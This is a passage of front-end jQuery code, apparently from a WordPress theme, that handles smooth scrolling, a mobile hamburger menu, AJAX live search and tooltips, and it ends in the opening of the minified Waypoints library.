			if (fixedMainPadding > 0 && hash && apply_to_container == 'body' && hash.charAt(1) != "!" && hash.indexOf("=") === -1)
			{
				var scroll_to_el = $(hash), modifier = 0;
				
				if(scroll_to_el.length)
				{
					the_win.on('scroll.avia_first_scroll', function()
					{	
						setTimeout(function(){ //small delay so other scripts can perform necessary resizing
							if(sticky_sub.length && scroll_to_el.offset().top > sticky_sub.offset().top) { modifier = sticky_sub.outerHeight() - 3; }
							the_win.off('scroll.avia_first_scroll').scrollTop( scroll_to_el.offset().top - fixedMainPadding - modifier );
							
						},10); 
				    });
			    }
			}
			
			return this.each(function()
			{
				$(this).click(function(e) {

				   var newHash  = this.hash.replace(/\//g, ""),
				   	   clicked  = $(this),
				   	   data		= clicked.data();
					
				   if(newHash != '' && newHash != '#' && newHash != '#prev' && newHash != '#next' && !clicked.is('.comment-reply-link, #cancel-comment-reply-link, .no-scroll'))
				   {
					   var container = "", originHash = "";
					   
					   if("#next-section" == newHash)
					   {
					   		originHash  = newHash;
					   		container   = clicked.parents('.container_wrap:eq(0)').nextAll('.container_wrap:eq(0)');
					   		newHash		= '#' + container.attr('id') ;
					   }
					   else
					   {
					   		container = $(this.hash.replace(/\//g, ""));
					   }
					   
					   

						if(container.length)
						{
							var cur_offset = the_win.scrollTop(),
								container_offset = container.offset().top,
								target =  container_offset - fixedMainPadding,
								hash = window.location.hash,
								hash = hash.replace(/\//g, ""),
								oldLocation=window.location.href.replace(hash, ''),
								newLocation=this,
								duration= data.duration || 1200,
								easing= data.easing || 'easeInOutQuint';
							
							if(sticky_sub.length && container_offset > sticky_sub.offset().top) { target -= sticky_sub.outerHeight() - 3;}
							
							// make sure it's the same location
							if(oldLocation+newHash==newLocation || originHash)
							{
								if(cur_offset != target) // if current pos and target are the same dont scroll
								{
									if(!(cur_offset == 0 && target <= 0 )) // if we are at the top dont try to scroll to top or above
									{
										the_win.trigger('avia_smooth_scroll_start'); 
										
										// animate to target and set the hash to the window.location after the animation
										$('html:not(:animated),body:not(:animated)').animate({ scrollTop: target }, duration, easing, function() {
										
											// add new hash to the browser location
											//window.location.href=newLocation;
											if(window.history.replaceState)
											window.history.replaceState("", "", newHash);
										});
									}
								}
								// cancel default click action
								e.preventDefault();
							}
						}
					}
				});
			});
		};
	})(jQuery);


	// -------------------------------------------------------------------------------------------
	// iframe fix for firefox and ie so they get proper z index
	// -------------------------------------------------------------------------------------------
	function avia_iframe_fix(container)
	{
		var iframe 	= jQuery('iframe[src*="youtube.com"]:not(.av_youtube_frame)', container),
			youtubeEmbed = jQuery('iframe[src*="youtube.com"]:not(.av_youtube_frame) object, iframe[src*="youtube.com"]:not(.av_youtube_frame) embed', container).attr('wmode','opaque');

			iframe.each(function()
			{
				var current = jQuery(this),
					src 	= current.attr('src');

				if(src)
				{
					if(src.indexOf('?') !== -1)
					{
						src += "&wmode=opaque&rel=0";
					}
					else
					{
						src += "?wmode=opaque&rel=0";
					}

					current.attr('src', src);
				}
			});
	}

	// -------------------------------------------------------------------------------------------
	// small js fixes for pixel perfection :)
	// -------------------------------------------------------------------------------------------
	function avia_small_fixes(container)
	{
		if(!container) container = document;

		//make sure that iframes do resize correctly. uses css padding bottom iframe trick
		var win		= jQuery(window),
			iframes = jQuery('.avia-iframe-wrap iframe:not(.avia-slideshow iframe):not( iframe.no_resize):not(.avia-video iframe)', container),
			adjust_iframes = function()
			{
				iframes.each(function(){

					var iframe = jQuery(this), parent = iframe.parent(), proportions = 56.25;

					if(this.width && this.height)
					{
						proportions = (100/ this.width) * this.height;
						parent.css({"padding-bottom":proportions+"%"});
					}
				});
			};

			adjust_iframes();

	}

   function avia_scroll_top_fade()
   {
   		 var win 		= $(window),
   		 	 timeo = false,
   		 	 scroll_top = $('#scroll-top-link'),
   		 	 set_status = function()
             {
             	var st = win.scrollTop();

             	if(st < 500)
             	{
             		scroll_top.removeClass('avia_pop_class');
             	}
             	else if(!scroll_top.is('.avia_pop_class'))
             	{
             		scroll_top.addClass('avia_pop_class');
             	}
             };

   		 win.on( 'scroll',  function(){ window.requestAnimationFrame( set_status )} );
         set_status();
	}
	
	function avia_hamburger_menu()
	{
		var header		= $('#header'),
			header_main	= $('#main .av-logo-container'), //check if we got a top menu that is above the header
			menu		= $('#avia-menu'),
			burger_wrap = $('.av-burger-menu-main a'),
			htmlEL  	= $('html').eq(0),
			overlay		= $('<div class="av-burger-overlay"></div>'),
			overlay_scroll	= $('<div class="av-burger-overlay-scroll"></div>').appendTo(overlay),
			inner_overlay 	= $('<div class="av-burger-overlay-inner"></div>').appendTo(overlay_scroll),
			bgColor 	  	= $('<div class="av-burger-overlay-bg"></div>').appendTo(overlay),
			animating 	  	= false,
			first_level	  	= {},
			logo_container	= $('.av-logo-container .inner-container'),
			menu_in_logo_container = logo_container.find('.main_menu'),
			cloneFirst		= htmlEL.is('.html_av-submenu-display-click.html_av-submenu-clone, .html_av-submenu-display-hover.html_av-submenu-clone'),
			menu_generated 	= false;
	
		/**
		 * Check for alternate mobile menu
		 */
		var alternate = $('#avia_alternate_menu');
		if( alternate.length > 0 )
		{
			menu = alternate;
		}
	
		var	set_list_container_height = function()
			{
				//necessary for ios since the height is usually not 100% but 100% - menu bar which can be requested by window.innerHeight
				if($.avia_utilities.isMobile)
				{
					overlay_scroll.outerHeight(window.innerHeight);
				}
			},
			create_list	  	= function( items , append_to )
			{
				if(!items) return;
				
				var list, link, current, subitems, megacolumns, sub_current, sub_current_list, new_li, new_ul;
				
				items.each(function()
				{
					current  = $(this);
					subitems = current.find(' > .sub-menu > li'); //find sublists of a regular defined menu
					if( subitems.length == 0 )
					{
						subitems = current.find(' > .children > li'); //find sublists of a fallback menu
					}
					megacolumns = current.find( '.avia_mega_div > .sub-menu > li.menu-item' );
					
					//	href = '#': we have a custom link that should not link to something - is also in use by megamenu for titles
					var cur_menu = current.find('>a');
					var clone_events = true;
					
					if( cur_menu.length )
					{
						if( cur_menu.get(0).hash == '#' || 'undefined' == typeof cur_menu.attr('href') || cur_menu.attr('href') == '#' )
						{
							// eventhandler conflict 'click' by megamenu (returns false) - ignore all handlers
							if( subitems.length > 0 || megacolumns.length > 0 )
							{
								clone_events = false;
							}
						}
					}
				
					link   = cur_menu.clone(clone_events).attr('style','');
					
						//	megamenus can have '' as url in top menu - allow click event in burger
					if( 'undefined' == typeof cur_menu.attr('href') )
					{
						link.attr( 'href', '#' );
					}
					
					new_li = $('<li>').append( link );
					
					//	Copy user set classes for menu items - these must not start with menu-item, page-item, page_item (used by default classes) 
					var cls = [];
					if( 'undefined' != typeof current.attr('class') )
					{
						cls = current.attr('class').split(/\s+/);
						$.each( cls, function( index, value ){
										if( ( value.indexOf('menu-item') != 0 ) && ( value.indexOf('page-item') < 0 ) && ( value.indexOf('page_item') != 0 ) && ( value.indexOf('dropdown_ul') < 0 ) )
										{
											//	'current-menu-item' is also copied !!
											new_li.addClass( value );
										}
										return true;
									});
					}
					
					if( 'undefined' != typeof current.attr('id') && '' != current.attr('id') )
					{
						new_li.addClass(current.attr('id'));
					}
					else
					{
						//	fallback menu has no id -> try to find page id in class
						$.each( cls, function( index, value ){
										if( value.indexOf('page-item-') >= 0 )
										{
											new_li.addClass(value);
											return false;
										}
								});
					}
					
					append_to.append(new_li);
					
					if(subitems.length)
					{
						new_ul = $('<ul class="sub-menu">').appendTo(new_li);
						
						if(cloneFirst && ( link.get(0).hash != '#' && link.attr('href') != '#' ))
						{
							new_li.clone(true).prependTo(new_ul);
						}
						
						new_li.addClass('av-width-submenu').find('>a').append('<span class="av-submenu-indicator">');
				
						create_list( subitems , new_ul);
					}
					else if(megacolumns.length)	//if we got no normal sublists try megamenu columns and sublists
					{
						new_ul = $('<ul class="sub-menu">').appendTo(new_li);

						if(cloneFirst && ( link.get(0).hash != '#' && link.attr('href') != '#' ))
						{
							new_li.clone(true).prependTo(new_ul);
						}
						
						megacolumns.each(function(iteration)
						{	
							var megacolumn		= $(this),
								mega_current  	= megacolumn.find( '> .sub-menu' ),		//	can be 0 if only a column is used without submenus
								mega_title 		= megacolumn.find( '> .mega_menu_title' ),
								mega_title_link = mega_title.find('a').attr('href') || "#",
								current_megas 	= mega_current.length > 0 ? mega_current.find('>li') : null,
								mega_title_set  = false,
								mega_link 		= new_li.find('>a'),
								hide_enty		= '';

							//	ignore columns that have no actual link and no subitems
							if( ( current_megas === null ) || ( current_megas.length == 0 ) )
							{
								if( mega_title_link == '#' )
								{
									hide_enty = ' style="display: none;"';
								}
							}

							if(iteration == 0) new_li.addClass('av-width-submenu').find('>a').append('<span class="av-submenu-indicator">');

							//if we got a title split up submenu items into multiple columns
							if(mega_title.length && mega_title.text() != "")
							{
								mega_title_set  = true;

								//if we are within the first iteration we got a new submenu, otherwise we start a new one
								if(iteration > 0) 
								{	
									var check_li = new_li.parents('li').eq(0);

									if(check_li.length) new_li = check_li;

									new_ul = $('<ul class="sub-menu">').appendTo(new_li);
								}
								

								new_li = $('<li' + hide_enty + '>').appendTo(new_ul);
								new_ul = $('<ul class="sub-menu">').appendTo(new_li);

								$('<a href="'+mega_title_link+'"><span class="avia-bullet"></span><span class="avia-menu-text">' +mega_title.text()+ '</span></a>').insertBefore(new_ul);
								mega_link = new_li.find('>a');

								//	Clone if we have submenus
								if(cloneFirst && ( mega_current.length > 0 ) && ( mega_link.length && mega_link.get(0).hash != '#' && mega_link.attr('href') != '#' ))
								{
									new_li.clone(true).addClass('av-cloned-title').prependTo(new_ul);
								}

							}

								//	do not append av-submenu-indicator if no submenus (otherwise link action is blocked !!!)
							if( mega_title_set && ( mega_current.length > 0 ) ) new_li.addClass('av-width-submenu').find('>a').append('<span class="av-submenu-indicator">');
							create_list( current_megas , new_ul);
						});

					}
					
				});
				
				burger_wrap.trigger( 'avia_burger_list_created' );
				return list;
			};
		
		var burger_ul, burger;
		
		//prevent scrolling of outer window when scrolling inside
		$('body').on( 'mousewheel DOMMouseScroll touchmove', '.av-burger-overlay-scroll', function (e) { 
			
			var height = this.offsetHeight,
				scrollHeight = this.scrollHeight,
				direction = e.originalEvent.wheelDelta;
			
			if(scrollHeight != this.clientHeight)
			{
				if( (this.scrollTop >= (scrollHeight - height) && direction < 0) || (this.scrollTop <= 0 && direction > 0) ) {
			      e.preventDefault();
			    }
		    }
		    else
		    {
				e.preventDefault();
		    }
		});
		
		//prevent scrolling for the rest of the screen
		$(document).on( 'mousewheel DOMMouseScroll touchmove', '.av-burger-overlay-bg, .av-burger-overlay-active .av-burger-menu-main', function (e) 
		{ 
				e.preventDefault();
		});
		
		//prevent scrolling on mobile devices
		var touchPos = {};
		
		$(document).on('touchstart', '.av-burger-overlay-scroll', function(e)
		{
			touchPos.Y = e.originalEvent.touches[0].clientY;
		});

		$(document).on('touchend', '.av-burger-overlay-scroll', function(e)
		{
			touchPos = {};
		});
		
		//prevent rubberband scrolling http://blog.christoffer.me/six-things-i-learnt-about-ios-safaris-rubber-band-scrolling/
		$(document).on( 'touchmove', '.av-burger-overlay-scroll', function (e) 
		{ 
			if(!touchPos.Y)
			{
				touchPos.Y = e.originalEvent.touches[0].clientY;
			}

			var	differenceY = e.originalEvent.touches[0].clientY - touchPos.Y,
				element 	= this, 
				top 		= element.scrollTop, 
				totalScroll = element.scrollHeight, 
				currentScroll = top + element.offsetHeight,
				direction	  = differenceY > 0 ? "up" : "down";
			
			$('body').get(0).scrollTop = touchPos.body;
				
	        if ( top <= 0 ) 
	        {
	            if(direction == "up") e.preventDefault();
	            
	        } else if ( currentScroll >= totalScroll ) 
	        {
	            if(direction == "down") e.preventDefault();
	        }
		});
		
		$(window).on( 'debouncedresize', function (e) 
		{ 
			//	close burger menu when returning to desktop
			if(burger && burger.length)
			{
				if( ! burger_wrap.is(':visible') )
				{
					burger.filter(".is-active").parents('a').eq(0).trigger('click');
				}
			}
			
			set_list_container_height();
		});
			
		//close overlay on overlay click
		$('.html_av-overlay-side').on( 'click', '.av-burger-overlay-bg', function (e) 
		{ 
			e.preventDefault();
			burger.parents('a').eq(0).trigger('click');
		});
		
		 //close overlay when smooth scrollign begins
		$(window).on('avia_smooth_scroll_start', function()
		{
			if(burger && burger.length)
			{
				burger.filter(".is-active").parents('a').eq(0).trigger('click');
			}
		});
		 
		
		//toogle hide/show for submenu items
		$('.html_av-submenu-display-hover').on( 'mouseenter', '.av-width-submenu', function (e) 
		{ 
			$(this).children("ul.sub-menu").slideDown('fast');	
		});
		
		$('.html_av-submenu-display-hover').on( 'mouseleave', '.av-width-submenu', function (e) 
		{ 
			$(this).children("ul.sub-menu").slideUp('fast');	
		});
		
		$('.html_av-submenu-display-hover').on( 'click', '.av-width-submenu > a', function (e) 
		{ 
			e.preventDefault();
			e.stopImmediatePropagation();
		});
		
			//	for mobile we use same behaviour as submenu-display-click
		$('.html_av-submenu-display-hover').on( 'touchstart', '.av-width-submenu > a', function (e) 
		{ 
			var menu = $(this);
			toggle_submenu( menu, e );
		});
		
		
		//toogle hide/show for submenu items
		$('.html_av-submenu-display-click').on( 'click', '.av-width-submenu > a', function (e) 
		{ 
			var menu = $(this);
			toggle_submenu( menu, e );
		});
		
		
		//	close mobile menu if click on active menu item
		$('.html_av-submenu-display-click').on( 'click', '.av-burger-overlay a', function (e) 
		{ 
			var loc = window.location.href.match(/(^[^#]*)/)[0];
			var cur = $(this).attr('href').match(/(^[^#]*)/)[0];

			if( cur == loc ) 
			{
				e.preventDefault();
				e.stopImmediatePropagation();
				
				burger.parents('a').eq(0).trigger('click');
				return false;
			}
			return true;
		});		
		
		
		function toggle_submenu( menu, e )
		{
			e.preventDefault();
			e.stopImmediatePropagation();
			
			var parent  = menu.parents('li').eq(0);
					
			parent.toggleClass('av-show-submenu');
			
			if(parent.is('.av-show-submenu'))
			{
				parent.children("ul.sub-menu").slideDown('fast');	
			}
			else
			{
				parent.children("ul.sub-menu").slideUp('fast');	
			}
		};
		
		
		(function normalize_layout()
		{
			//if we got the menu outside of the main menu container we need to add it to the container as well
			if(menu_in_logo_container.length) return;
		
			var menu2 = $('#header .main_menu').clone(true);
				menu2.find('.menu-item:not(.menu-item-avia-special)').remove();
				menu2.insertAfter(logo_container.find('.logo').first());
				
			//check if we got social icons and append it to the secondary menu	
			var social = $('#header .social_bookmarks').clone(true);
			if(!social.length) social = $('.av-logo-container .social_bookmarks').clone(true);
			
			if( social.length )
			{
				menu2.find('.avia-menu').addClass('av_menu_icon_beside');
				menu2.append(social);
			}
			
			//re select the burger menu if we added a new one
			burger_wrap = $('.av-burger-menu-main a');
		}());
		
			
			
		burger_wrap.click(function(e)
		{	
			if(animating) return;
			burger 		= $(this).find('.av-hamburger'),
			animating 	= true;
			
			if(!menu_generated)
			{
				menu_generated = true;
				burger.addClass("av-inserted-main-menu");

				burger_ul = $('<ul>').attr({id:'av-burger-menu-ul', class:''});
				var first_level_items = menu.find('> li:not(.menu-item-avia-special)'); //select all first level items that are not special items
				var	list = create_list( first_level_items , burger_ul);
				
				burger_ul.find('.noMobile').remove(); //remove any menu items with the class noMobile so user can filter manually if he wants
				burger_ul.appendTo(inner_overlay);
				first_level = inner_overlay.find('#av-burger-menu-ul > li');
				
				if($.fn.avia_smoothscroll){
					$('a[href*="#"]', overlay).avia_smoothscroll(overlay);
				}
			}
			
			if(burger.is(".is-active"))
			{
				burger.removeClass("is-active");
				htmlEL.removeClass("av-burger-overlay-active-delayed");

				overlay.animate({opacity:0}, function()
	    		{
	    			overlay.css({display:'none'});
					htmlEL.removeClass("av-burger-overlay-active");
					animating = false;
	    		});
	    		
 			}
			else
			{
				set_list_container_height();
				
				var offsetTop = header_main.length ? header_main.outerHeight() + header_main.position().top : header.outerHeight() + header.position().top;
				
				overlay.appendTo($(e.target).parents('.avia-menu'));
				
				burger_ul.css({padding:( offsetTop ) + "px 0px"});
				
				first_level.removeClass('av-active-burger-items');
				
				burger.addClass("is-active");
				htmlEL.addClass("av-burger-overlay-active");
				overlay.css({display:'block'}).animate({opacity:1}, function()
				{ 
					animating = false; 
				});
				
				setTimeout(function()
				{
					htmlEL.addClass("av-burger-overlay-active-delayed");
						
				}, 100);
				
				first_level.each(function(i)
				{
					var _self = $(this);
					setTimeout(function()
					{
						_self.addClass('av-active-burger-items');	
					}, (i + 1) * 125);
				});
				
			}
			
			e.preventDefault();
		});

		
	}




	$.AviaAjaxSearch  =  function(options)
	{
	   var defaults = {
            delay: 300,                //delay in ms until the user stops typing.
            minChars: 3,               //dont start searching before we got at least that much characters
            scope: 'body'

        };

        this.options = $.extend({}, defaults, options);
        this.scope   = $(this.options.scope);
        this.timer   = false;
        this.lastVal = "";
		
        this.bind_events();


	};


	$.AviaAjaxSearch.prototype =
    {

        bind_events: function()
        {
            this.scope.on('keyup', '#s:not(".av_disable_ajax_search #s")' , $.proxy( this.try_search, this));
            this.scope.on('click', '#s.av-results-parked' , $.proxy( this.reset, this));

        },

        try_search: function(e)
        {
            var form = $(e.currentTarget).parents('form:eq(0)'),
                resultscontainer = form.find('.ajax_search_response');

            clearTimeout(this.timer);

            //only execute search if chars are at least "minChars" and search differs from last one
            if(e.currentTarget.value.length >= this.options.minChars && this.lastVal != $.trim(e.currentTarget.value))
            {
                //wait at least "delay" miliseconds to execute ajax. if user types again during that time dont execute
                this.timer = setTimeout($.proxy( this.do_search, this, e), this.options.delay);

            }
            //remove the results container if the input field has been emptied
            else if (e.currentTarget.value.length == 0){
                this.timer = setTimeout($.proxy( this.reset, this, e), this.options.delay);
			}

			// close on ESC
            if (e.keyCode === 27) {
                this.reset(e);
			}

        },

		reset: function(e){
            var form = $(e.currentTarget).parents('form:eq(0)'),
				resultscontainer = form.find('.ajax_search_response'),
				alternative_resultscontainer = $(form.attr('data-ajaxcontainer')).find('.ajax_search_response'),
				searchInput = $(e.currentTarget);

            // bring back results that were hidden when user clicked outside the form element
            if ($(e.currentTarget).hasClass('av-results-parked')) {
                resultscontainer.show();
                alternative_resultscontainer.show();

                // in case results container is attached to body
                $('body > .ajax_search_response').show();
			}
			else {
                // remove results and delete the input value
                resultscontainer.remove();
                alternative_resultscontainer.remove();
                searchInput.val('');

                // in case results container is attached to body
                $('body > .ajax_search_response').remove();
			}


		},

        do_search: function(e)
        {
            var obj          				= this,
                currentField 				= $(e.currentTarget).attr( "autocomplete", "off" ),
				currentFieldWrapper         = $(e.currentTarget).parents('.av_searchform_wrapper:eq(0)'),
                currentField_position 		= currentFieldWrapper.offset(),
                currentField_width 			= currentFieldWrapper.outerWidth(),
                currentField_height 		= currentFieldWrapper.outerHeight(),
				form         				= currentField.parents('form:eq(0)'),
				submitbtn       		    = form.find('#searchsubmit'),
                resultscontainer 			= form,
                results      				= resultscontainer.find('.ajax_search_response'),
                loading     				= $('<div class="ajax_load"><span class="ajax_load_inner"></span></div>'),
                action 		 				= form.attr('action'),
                values       				= form.serialize();
                values     					+= '&action=avia_ajax_search';

            // define results div if not found
            if(!results.length) {
                results = $('<div class="ajax_search_response" style="display:none;"></div>');
            }

            // add class to differentiate betweeen search element and header search
			if (form.attr('id') == 'searchform_element'){
				results.addClass('av_searchform_element_results');
			}

            //check if the form got get parameters applied and also apply them
           	if(action.indexOf('?') != -1)
           	{
           		action  = action.split('?');
           		values += "&" + action[1];
           	}

           	//check if there is a results container defined
			if (form.attr('data-ajaxcontainer')) {

                var rescon = form.attr('data-ajaxcontainer');

                // check if defined container exists
                if ($(rescon).length) {

                	// remove previous search results
					$(rescon).find('.ajax_search_response').remove();

                    resultscontainer = $(rescon);
				}

			}

			/*
			 * For the placement option: "Under the search form - overlay other content",
			 * we have to attach the results to the body in order to overlay the other content,
			 * and we calculate it's position using the search field
			 */

            results_css = {};

            if ( form.hasClass('av_results_container_fixed') ){

                // remove previous search results
				$('body').find('.ajax_search_response').remove();

            	resultscontainer = $('body');

                // add class and position to results if defined above
				var results_css = {
                    top: currentField_position.top + currentField_height,
                    left: currentField_position.left,
                    width: currentField_width
				}

				// make sure default stylesheet is applied
				results.addClass('main_color');

                // remove results and reset if window is resized
                $( window ).resize(function() {
                    results.remove();
                    $.proxy( this.reset, this);
                    currentField.val('');
                });

            }

            // add additional styles
            if ( form.attr('data-results_style') ) {
                var results_style = JSON.parse(form.attr('data-results_style'));
                results_css = Object.assign(results_css, results_style);

                // add class if font color is applied, so we can use color: inherit
                if ("color" in results_css) {
                    results.addClass('av_has_custom_color');
                }

            }

            // apply inline styles
            results.css(results_css);

            // add .container class if resultscontainer in a color section
			if (resultscontainer.hasClass('avia-section')){
				results.addClass('container');
			}

            // append results to defined container
            results.appendTo(resultscontainer);


            //return if we already hit a no result and user is still typing
            if(results.find('.ajax_not_found').length && e.currentTarget.value.indexOf(this.lastVal) != -1) return;

            this.lastVal = e.currentTarget.value;

            $.ajax({
				url: avia_framework_globals.ajaxurl,
				type: "POST",
				data:values,
				beforeSend: function()
				{
					// add loader after submit button
					loading.insertAfter(submitbtn);
					form.addClass('ajax_loading_now');
				},
				success: function(response)
				{
				    if(response == 0) response = "";
                    results.html(response).show();
				},
				complete: function()
				{
				    loading.remove();
                    form.removeClass('ajax_loading_now');
                }
			});

            // Hide search resuls if user clicks anywhere outside the form element
			$(document).on('click',function(e) {
			 if(!$(e.target).closest(form).length) {
				 if($(results).is(":visible")) {
					 $(results).hide();
                     currentField.addClass('av-results-parked');
				 }
			 }
			});
        }


    };










	$.AviaTooltip  =  function(options)
	{
	   var defaults = {
            delay: 1500,                //delay in ms until the tooltip appears
            delayOut: 300,             	//delay in ms when instant showing should stop
            delayHide: 0,             	//delay hiding of tooltip in ms
            "class": "avia-tooltip",   	//tooltip classname for css styling and alignment
            scope: "body",             	//area the tooltip should be applied to
            data:  "avia-tooltip",     	//data attribute that contains the tooltip text
            attach:"body",          	//either attach the tooltip to the "mouse" or to the "element" // todo: implement mouse, make sure that it doesnt overlap with screen borders
            event: 'mouseenter',       	//mousenter and leave or click and leave
            position:'top',             //top or bottom
            extraClass:'avia-tooltip-class', //extra class that is defined by a tooltip element data attribute
            permanent: false, 			// always display the tooltip?
            within_screen: false		// if the tooltip is displayed outside the screen adjust its position
            
        };
		
        this.options = $.extend({}, defaults, options);
        this.body    = $('body');
        this.scope   = $(this.options.scope);
        this.tooltip = $('<div class="'+this.options['class']+' avia-tt"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></div>');
        this.inner   = $('<div class="inner_tooltip"></div>').prependTo(this.tooltip);
        this.open    = false;
        this.timer   = false;
        this.active  = false;
		
        this.bind_events();
	};

	$.AviaTooltip.openTTs = [];
    $.AviaTooltip.prototype =
    {
        bind_events: function()
        {
	        var perma_tooltips		= '.av-permanent-tooltip [data-'+this.options.data+']',
	        	default_tooltips	= '[data-'+this.options.data+']:not( .av-permanent-tooltip [data-'+this.options.data+'])';
	        
	        this.scope.on('av_permanent_show', perma_tooltips, $.proxy( this.display_tooltip, this) );
	        $(perma_tooltips).addClass('av-perma-tooltip').trigger('av_permanent_show');
	        
	        
			this.scope.on(this.options.event + ' mouseleave', default_tooltips, $.proxy( this.start_countdown, this) );
	        
            if(this.options.event != 'click')
            {
                this.scope.on('mouseleave', default_tooltips, $.proxy( this.hide_tooltip, this) );
            }
            else
            {
                this.body.on('mousedown', $.proxy( this.hide_tooltip, this) );
            }	
				       
        },

        start_countdown: function(e)
        {
            clearTimeout(this.timer);

            if(e.type == this.options.event)
            {
                var delay = this.options.event == 'click' ? 0 : this.open ? 0 : this.options.delay;

                this.timer = setTimeout($.proxy( this.display_tooltip, this, e), delay);
            }
            else if(e.type == 'mouseleave')
            {
                this.timer = setTimeout($.proxy( this.stop_instant_open, this, e), this.options.delayOut);
            }
            e.preventDefault();
        },

        reset_countdown: function(e)
        {
            clearTimeout(this.timer);
            this.timer = false;
        },

        display_tooltip: function(e)
        {
            var _self		= this,
            	target 		= this.options.event == "click" ? e.target : e.currentTarget,
            	element 	= $(target),
                text    	= element.data(this.options.data),
                newTip  	= element.data('avia-created-tooltip'),
            	extraClass 	= element.data('avia-tooltip-class'),
                attach  	= this.options.attach == 'element' ? element : this.body,
                offset  	= this.options.attach == 'element' ? element.position() : element.offset(),
                position	= element.data('avia-tooltip-position'),
                align		= element.data('avia-tooltip-alignment'),
                force_append= false;
           
            text = $.trim(text);
            
            if(element.is('.av-perma-tooltip'))
            {
	            offset = {top:0, left:0 };
	        	attach = element;
				force_append = true;
            }
            
			if(text == "") return;
			if(position == "" || typeof position == 'undefined') position = this.options.position;
			if(align == "" || typeof align == 'undefined') align = 'center';
			
			if(typeof newTip != 'undefined')
			{
				newTip = $.AviaTooltip.openTTs[newTip];
			}
			else
			{
				this.inner.html(text); 
				newTip = this.tooltip.clone();
				
				if(this.options.attach == 'element' && force_append !== true)
				{
					newTip.insertAfter(attach);
				}
				else
				{
					newTip.appendTo(attach);
				}
                
                if(extraClass != "") newTip.addClass(extraClass);
			}
			
            this.open = true;
            this.active = newTip;

            if((newTip.is(':animated:visible') && e.type == 'click') || element.is('.'+this.options['class']) || element.parents('.'+this.options['class']).length != 0) return;


            var animate1 = {}, animate2	= {}, pos1 = "", pos2 = "";
			
			if(position == "top" || position == "bottom")
			{
				switch(align)
				{
					case "left": pos2 = offset.left; break;
					case "right": pos2 = offset.left + element.outerWidth() - newTip.outerWidth();  break;
					default: pos2 = (offset.left + (element.outerWidth() / 2)) - (newTip.outerWidth() / 2); break;
				}	
				
				if(_self.options.within_screen) //used to keep search field inside screen
				{
					var boundary = element.offset().left + (element.outerWidth() / 2) - (newTip.outerWidth() / 2) + parseInt(newTip.css('margin-left'),10);
					if(boundary < 0)
					{
						pos2 = pos2 - boundary;
					}
					
				}
				
				
			}
			else
			{
				switch(align)
				{
					case "top": pos1 = offset.top; break;
					case "bottom": pos1 = offset.top + element.outerHeight() - newTip.outerHeight();  break;
					default: pos1 = (offset.top + (element.outerHeight() / 2)) - (newTip.outerHeight() / 2); break;
				}	
			}
	
			switch(position)
			{
				case "top": 
				pos1 = offset.top - newTip.outerHeight();
                animate1 = {top: pos1 - 10, left: pos2};
                animate2 = {top: pos1};
				break;
				case "bottom": 	
				pos1 = offset.top + element.outerHeight();
				animate1 = {top: pos1 + 10, left: pos2};
				animate2 = {top: pos1};
				break;
				case "left": 
				pos2 = offset.left  - newTip.outerWidth();
				animate1 = {top: pos1, left: pos2 -10};
            	animate2 = {left: pos2};	
				break;
				case "right": 	
				pos2 = offset.left + element.outerWidth();
				animate1 = {top: pos1, left: pos2 + 10};
            	animate2 = {left: pos2};	
				break;
			}
			
			animate1['display'] = "block";
			animate1['opacity'] = 0;
			animate2['opacity'] = 1;
			

            newTip.css(animate1).stop().animate(animate2,200);
            newTip.find('input, textarea').focus();
            $.AviaTooltip.openTTs.push(newTip);
            element.data('avia-created-tooltip', $.AviaTooltip.openTTs.length - 1);

        },

        hide_tooltip: function(e)
        {
            var element 	= $(e.currentTarget) , newTip, animateTo, 
            	position	= element.data('avia-tooltip-position'),
                align		= element.data('avia-tooltip-alignment');
                
            if(position == "" || typeof position == 'undefined') position = this.options.position;
			if(align == "" || typeof align == 'undefined') align = 'center';

            if(this.options.event == 'click')
            {
                element = $(e.target);

                if(!element.is('.'+this.options['class']) && element.parents('.'+this.options['class']).length == 0)
                {
                    if(this.active.length) { newTip = this.active; this.active = false;}
                }
            }
            else
            {
                newTip = element.data('avia-created-tooltip');
                newTip = typeof newTip != 'undefined' ? $.AviaTooltip.openTTs[newTip] : false;
            }

            if(newTip)
            {
            	var animate = {opacity:0};
            	
            	switch(position)
            	{
            		case "top": 	
						animate['top'] = parseInt(newTip.css('top'),10) - 10;	
					break;
					case "bottom": 	
						animate['top'] = parseInt(newTip.css('top'),10) + 10;	
					break;
					case "left": 	
						animate['left'] = parseInt(newTip.css('left'), 10) - 10;
					break;
					case "right": 	
						animate['left'] = parseInt(newTip.css('left'), 10) + 10;
					break;
            	}
            	
                newTip.animate(animate, 200, function()
                {
                    newTip.css({display:'none'});
                });
            }
        },

        stop_instant_open: function(e)
        {
            this.open = false;
        }
    };


})( jQuery );








/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return 